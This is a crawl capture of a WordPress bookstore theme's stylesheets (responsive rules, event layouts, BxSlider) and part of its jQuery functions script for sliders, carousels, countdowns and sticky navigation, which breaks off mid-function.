	margin-bottom: 15px;
}
.kode-banner .kode-caption-2 .caption-btns {
	display: none;
}
.kode-banner .kode-caption-2 {
	left: 0;
	text-align: center;
	width: 100%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 10px;
	font-size: 10px;
}
.lib-papular .kode-thumb {
	width: 100%;
	margin-bottom: 20px;
}
.lib-papular .kode-text {
	padding: 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 10%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 10%;
}
.section-heading-1 h2 {
	font-size: 24px;
}
.newsletters-container div {
	float: left;
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.lib-video-section h2 {
	font-size: 22px;
}
.lib-contact-section .location-text {
	width: 100%;
	height: auto;
	position: static;
	border-radius: 0;
	float: left;
	padding: 30px;
}
.lib-contact-section .kode-thumb {
	display: none;
}
.lib-contact-section iframe {
	height: 250px;
	float: left;
	width: 100%;
}
.lib-call-to-action h2 {
	font-size: 30px;
}
.kode-uptodate .input-container button {
	font-weight: normal;
	font-size: 12px;
	padding: 10px 10px;
}
.kode-uptodate h2 {
	font-size: 22px;
}
.lib-theme-intro .kode-thumb img {
	float: left;
	width: 100%;
}
.section-heading {
	padding: 0px;
}
.section-heading h2 {
	font-size: 20px;
}
.section-content h2 {
	font-size: 20px;
}
.lib-blog-2.lib-blog-3 .kode-text {
	margin: 0px;
	padding: 20px;
}
.lib-blog-2.lib-blog-3 .kode-blog-date {
	right: auto;
	top: auto;
	bottom: 0px;
}
.kode-blog-date {
	width: 100%;
	margin-bottom: 10px;
}
.kode-blog-date p, .kode-blog-date span {
	float: left;
	width: 50%;
}
.kode-blog-date span:before {
	display: none;
}
.lib-blog-detail .detailed-text .header .kode-text {
	float: left;
	width: 100%;
	padding: 0px;
}
.lib-blog-detail .detailed-text .header .kode-text h3 {
	font-size: 18px;
	margin: 0px;
}
.lib-blog-detail .detailed-text .header {
	margin: 0px;
}
.kode-comments ul li .kode-thumb {
	width: 40px;
	height: 40px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 60px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 40px;
}
.location-map iframe {
	height: 200px;
}
.product-review-tabs .nav-tabs li {
	float: left;
	width: 100%;
}
.product-review-tabs .nav-tabs li a {
	font-size: 12px;
	font-weight: normal;
	padding: 10px;
}
.book-cover-detail .kode-thumb {
	width: 100%;
	padding: 0px 100px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text, .book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 0 0 0;
	width: 100%;
	text-align: left;
}

.heading-1 h2 {
	font-size: 22px;
}
.kode-facts .nav-tabs > li {
	width: 100%;
	float: left;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
.search-section .nav-tabs > li{
	margin-top:10px;
	width:100%;
}
.lib-event-listing .lib-event-captions a.register{
	position:static;
}
.lib-event-listing .kode-thumb{
	margin:0px;
}
}
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9
body_size: 1309
content:

/*Event Detail Review Style*/
.event_detail_review{
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	margin-top:30px;	
	float:left;
	width:100%;
}
.event_detail_review h5{
	margin:0px;
}
.work-info .sep{
	margin:0px;
}
.event_detail_review > ul > h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:20px;	
}
.event_detail_review > ul > li{
	display:block;
	padding-bottom:20px;	
	margin:0px;
}
.event_detail_review > ul > li strong{
	text-align:left;
	width:110px;
	display:inline-block;	
}
.event_detail_review > ul > li span{
	text-align:right;	
}
.event_detail_review > ul > li strong,.event_detail_review > ul > li span{
	font-size:16px;
	text-transform:capitalize;
	display:inline-block;	
}
ul.kode_mgmt_event{
	padding-top:10px;	
}
.kode_share_icon{
	padding-top:10px;	
}
.event_detail_review ul.kode_share_icon h5{
	float:left;
	padding-right:15px;
}
.event_detail_review ul.kode_share_icon > li{
	float: left;
}
.event_detail_review ul.kode_share_icon > li > a{
	color:#666666;
	font-size:16px;
	display:block;
	padding:2px 9px;	
}
.kode_event_detail blockquote{
	margin-top:30px;
	margin-left:0px;	
}
.event_detail_tab .nav-tabs{
	border:0px;	
}
.event_detail_tab .nav-tabs > li{
	margin:0px;	
}
.event_detail_tab .nav-tabs > li > a{
	border-radius:0px;
	line-height:normal;
	margin:0px;	
}
.event_detail_tab .nav-tabs > li.active > a, .event_detail_tab .nav-tabs > li.active > a:focus, .event_detail_tab .nav-tabs > li.active > a:hover{
	color:#fff;
	cursor:pointer;	
}




/*Grid Style Start*/
.kode_grid_event,.event_grid_des{
	float:left;
	width:100%;
	position:relative;	
}
.kode_grid_event{
	margin-bottom:30px;	
}
.kode_grid_event img{
	width: 100%;

}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;	
}
.event_grid_loc{
	padding-bottom:10px;	
}
.event_grid_des p{
	line-height:26px;
	word-break:break-all;
	margin:8px 0 0;
	padding-bottom:12px;
	clear:both;
}
.event_grid_des a{
	display:inline-block;
	color:#2b2b2b;
}
.event_grid_des a i{
	margin-left:8px;
}
.kode_grid_event:hover .event_date{
	background-color:#111111;	
}
.kode_grid_event:hover .event_grid_des a{
	color:#111111;	
}
.kode_grid_event figure{
	position:relative;
	overflow:hidden;
}
.kode_grid_event figure:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	background-color:#111111;
	opacity:0.7;	
}
.kode_grid_event:hover figure:before{
	height:100%;	
}

/*Grid Style Start ends*/


/*Time Counter Style Start*/
.blog_counter{
	position:absolute;
	top:35%;
	left:0;
	width:100%;
	opacity:0;
	text-align:center;	
}
.blog_counter ul.event_countdown{
	margin:0px;	
}
.blog_counter ul.event_countdown li { 
	display: inline-block;
	margin-right:12px;
	position:relative;
}
.blog_counter ul.event_countdown li:before{
	content:":";
	position:absolute;
	bottom:32px;
	left:-12px;
	font-size:36px;
	color:#fff;
	font-weight:bold;	
}
.blog_counter ul.event_countdown li:first-child:before{
	font-size:0px;	
}
.blog_counter ul.event_countdown li:last-child{
	margin:0px;	
}
.blog_counter ul.event_countdown li span{
	font-size:36px;
	font-weight:bold;
	line-height:normal;
	padding:0px;
	border:0px;
	margin:0px;
	background:none;
	color:#fff;	
}
.blog_counter ul.event_countdown li p {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;	
}
.kode_grid_event:hover .blog_counter{
	opacity:1;	
}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;
	box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.18);	
}
table.em-calendar td{
	padding:7px 4px;
}
.event-grid-view .event_date{
	background-color:#222222;
	padding:15px 15px;
	text-align:center;
	width:55px;
	float:left;
	line-height:normal;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.event-grid-view .event_date span{
	color:#fff;
	font-size:16px;	
}
.event-grid-view .event_date h5{
	font-size:18px !important;
	color:#fff;
	font-weight:bold;
	padding-top:7px;
	padding-bottom:0px;
	margin:0px;
}
.event-grid-view .event_grid_loc{
	float:none;
	padding:0px 0px 0px 70px;
	line-height:normal;
}
.event_grid_loc h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:10px;
	margin:0px;
}
.popular_event_des a b{
	color:#111111;
	text-transform:uppercase;
	font-weight:bold;	
}
.popular_event_des a,.event_grid_loc span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des a i{
	margin-right:5px;	
}
.popular_event_des span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des span i,.event_grid_loc span i{
	margin-right:5px;	
}
.kode_pop_outer_wrap > ul > li:first-child a,.kode_recent_outer_wrap > ul > li:first-child a{
	padding-top:0px;	
}



/*
	================================
	Event-3 Page Style Page Style
	================================
*/
.kode_event_3,.kode_event3_des,.kode_event_full,.kode_event_detail{
	float:left;
	width:100%;
	position:relative;
}
.kode_event_3{
	margin-bottom:50px;	
}
.kode_event_full figure{
	position:relative;
	overflow:hidden;
}
.kode_event_3 figure img,.kode_event_full figure img,.kode_event_detail figure img{
	width:100%;
	height:auto;	
}
.kode_event3_des{
	opacity:0;
	position:absolute;
	text-align:center;
	padding:30px 40px;
	top:0px;
	left:0px;
	width:100%;
	height:100%;	
}
.kode_event3_des h4{
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:15px;	
}
.kode_event3_des span{
	color:#fff;
	margin-bottom:10px;
	display:block;	
}
.kode_event3_des span i,.kode_event3_des p i{
	margin-right:6px;	
}
.kode_event3_des p{
	color:#fff;
	text-transform:capitalize;
	margin-bottom:20px;
	line-height:22px;	
}
.kode_event3_des a{
	display:inline-block;
	color:#111111;
	background-color:#fff;
	padding:15px 20px;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_event3_des a:hover{
	background-color:#111111;
	color:#fff;	
}
.kode_event_3 figure:before,.kode_event_full figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	background-color:#111111;
	opacity:0.7;	
}
.kode_event_3 figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	opacity:0.9;	
}
.kode_event_3:hover figure:before,.kode_event_full:hover figure:before{
	height:100%;	
}
.kode_event_3:hover .kode_event3_des, .kode_event3_des a{
	opacity:1;
}

.kode_event_full{
	margin-bottom:30px;	
}
.event_full_date .kode_aside_event_wrap .aside_event_date{
	padding:20px;	
}
.event_full_des{
	width:90%;
	background-color:#fff;
	text-align:center;
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-moz-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-webkit-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	float:none;
	position:relative;
	margin:-120px auto 0px auto ;
}
.event_full_des h4{
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:15px;
	margin:0px;
}
.event_full_des span{
	font-size:16px;
	text-transform:capitalize;
	line-height:26px;
	padding-bottom:15px;
	display:block;
	color:#222222;
}
.event_full_des span i{
	margin-right:15px;	
}
.event_full_des p{
	line-height:22px;
	color:$666666;
	padding-bottom:10px;
	word-break:break-all;
	font-weight:500;	
}
.event_full_des a{
	display:inline-block;
	padding:15px 18px;
	color:#fff;
	line-height:normal;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
}
.kode_event_full .blog_counter{
	top:26%;	
}
.kode_event_full:hover .blog_counter{
	opacity:1;	
}

.aside_heading_2{
	padding-top:50px;	
}
.kode_aside_event,.kode_popular_event,.aside_recent_blog{
	float:left;
	width:100%;	
}
.kode_aside_event figure img{
	width:100%;
	height:auto;	
}
.kode_aside_event_wrap{
	position:absolute;
	top:0px;
	left:0px;
	text-align:center;
	line-height:normal;	
}
.aside_event_date{
	padding:12px 10px;		
}
.aside_event_date span{
	font-size:12px;
	color:#fff;	
}
.aside_event_date h4{
	font-size:30px;
	color:#fff;
	font-weight:bold;	
}
.event_time{
	padding:8px 0;
	background-color:#111111;	
}
.event_time span{
	color:#fff;
}
.kode_aside_event_des{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	text-align:center;
}
.kode_aside_event_des p{
	color:#fff;
	text-transform:uppercase;
	margin:0px;
	padding:15px;
	font-weight:700;
	position:relative;	
}
.kode_aside_event_des:before{
	content:"";
	position:absolute;
	bottom:0;
	left:0px;
	opacity:0.7;
	width:100%;
	height:100%;	
}




--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9
body_size: 689
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
 *zoom: 1;
	width: 100%;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
	width: 100%;
}
/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0);
}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 10px;
	width: 100%;
}
/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../../../images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background:rgba(255,255,255,0.5);
	text-indent: -9999px;
	display: block;
	width: 18px;
	height: 18px;
	margin: 0 5px;
	outline: 0;
	border-radius: 100%;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background:rgba(255,255,255,1);
}
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}
.bx-wrapper .bx-next {
	right: 0px;
}
.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}
.bx-wrapper .bx-controls-direction a {
	background-color: rgba(255, 255, 255, 0.3);
	color: #fff;
	font-size: 40px;
	height: 50px;
	line-height: 44px;
	margin-top: -65px;
	outline: 0 none;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 98;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.bx-wrapper .bx-controls-direction a:hover{
	background-color:rgba(255,255,255,0.9);
	color:#000;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}
.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0
body_size: 4070
content:
jQuery(document).ready(function($){
	"use strict";
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Script
	/* ---------------------------------------------------------------------- */
	$(".search-fld").on('click',function(){
		if($(this).hasClass('minus')){        
			$(this).toggleClass("plus minus");
			$('.search-wrapper-area').fadeOut();
		}else{
			$('.search-wrapper-area').fadeIn();
			$(this).toggleClass("minus plus");
		}
	});
	
	if($('.custom-form').length){
		$('.custom-form select').chosen();
	}
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.kode-back-top').css('opacity','1');
		} else {
			$('.kode-back-top').css('opacity','0');
		}
	});
	
	//Click event to scroll to top
	$('.kode-back-top').on('click',function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	// runs countdown function
	$.fn.thebookstore_countdown = function(){
		if(typeof($.fn.countdown) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
						
				current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).countdown({until: current_day});	
				jQuery('#year').text(current_day.getFullYear());
			});	
		}
	}
	
	
	// runs countdown function
	$.fn.thebookstore_countdown_timmer = function(){
		if(typeof($.fn.downCount) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
				
				var current_day = new Date(data_year, data_month-1, data_day,data_time);
				//$(this).downCount({ date: "'"+data_month+'/'+data_day+'/'+data_year+' '+data_time+"'", offset: +1 });
				$(this).downCount({ date: current_day, offset: +1 });
				
			});	
		}
	}
	

	$('.cart-option .widget_shopping_cart_content').hide();
	 //Header Search Area Function
    $('.cart-option a').on('click',function () {
        if ($(this).attr('id') == 'active-btn-shopping') {
            $(this).attr('id', 'no-active-btn-shopping');
            $(this).siblings('.widget_shopping_cart_content').slideUp();
        } else {
            $(this).attr('id', 'active-btn-shopping');
			$(this).siblings('.widget_shopping_cart_content').slideDown();
        }
    });
	
	
	if($(".range").length){
		$(".range").slider();
		$(".range").on("slide", function(slideEvt) {
			$(".range-slider").text(slideEvt.value);
		});
	}

	
	if($('.kode-navigation-sticky').length){
		// grab the initial top offset of the navigation 		
		var stickyNavTop = $('.kode-navigation-sticky').offset().top;
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			// if we've scrolled more than the navigation, change its position to fixed to stick to top,
			// otherwise change it back to relative
			if (scrollTop > stickyNavTop) { 
				$('.kode-navigation-sticky').addClass('kf_sticky');
			} else {
				$('.kode-navigation-sticky').removeClass('kf_sticky'); 
			}
		};
		stickyNav();
		// and run it again every time you scroll
		$(window).scroll(function() {
			stickyNav();
		});
	
	}	
	
	if($('.nav_one_page').length){
		$('.navigation .menu').singlePageNav({
			offset: 60,
			filter: ':not(li.external a)',
			updateHash: true,
			beforeStart: function() {
				console.log('begin scrolling');
			},
			onComplete: function() {
				console.log('done scrolling');
			}
		});
	}
	
	
	
	// runs bx slider function
	$.fn.thebookstore_bxslider = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true,
					// prevText: '<i class="icon-angle-left" ></i>', 
					// nextText: '<i class="icon-angle-right" ></i>',
					// useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			$(".bx-controls-direction .bx-next").append('<i class="fa fa-angle-right"></i>');
			$(".bx-controls-direction .bx-prev").append('<i class="fa fa-angle-left"></i>');
			
		}
	}
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var thebookstore_touch_device = true; 
	}else{ 
		var thebookstore_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function thebookstore_set_item_outer_nav(){
		$('.blog-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}

	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.thebookstore_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_owl_carousel_no_space = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin;
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var nice_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};				
				$(this).owlCarousel(nice_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Nice Scroll
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_nicescroll = function(){
		if(typeof($.fn.niceScroll) == 'function'){
			$(this).each(function(){					
				var nice_attr = {
					cursorwidth:'12px',	
					cursorcolor:'red',
					cursoropacitymax:0.7,
					boxzoom:true,
					touchbehavior:false,
					cursorborder :'1px solid #195D10',
					zindex :999999
				};
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorcolor = $('.body-wrapper').attr('data-color');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorborderradius = $('.body-wrapper').attr('data-radius');
				}
				
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-touch')){
					nice_attr.touchbehavior = $('.body-wrapper').attr('data-touch');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-width')){
					nice_attr.cursorwidth = $('.body-wrapper').attr('data-width');
				}
				$('.nicescroll').niceScroll(nice_attr);	
			});	
		}
	}
	
	
	// runs flex slider function
	$.fn.thebookstore_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.kode-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).prev('.kode-nav-container');
					
					if( flex_parent.find('.kode-flex-prev').length > 0 || flex_parent.find('.kode-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.kode-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.kode-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							thebookstore_set_item_outer_nav();
							$(window).resize(function(){ thebookstore_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.thebookstore_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	
	$(document).ready(function(){
	
		
	
		// top woocommerce button
		$('.kode-top-woocommerce-wrapper').hover(function(){
			$(this).children('.kode-top-woocommerce').fadeIn(200);
		}, function(){
			$(this).children('.kode-top-woocommerce').fadeOut(200);
		});
	
		
		// script for parallax background
		$('.kode-parallax-wrapper').each(function(){
			if( $(this).hasClass('kode-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || thebookstore_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('kode-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.kode-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#kode-responsive-navigation').each(function(){
